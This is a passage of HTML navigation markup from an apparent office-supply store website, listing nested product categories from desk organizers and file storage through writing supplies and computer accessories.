<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines" class="menuactive" >Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
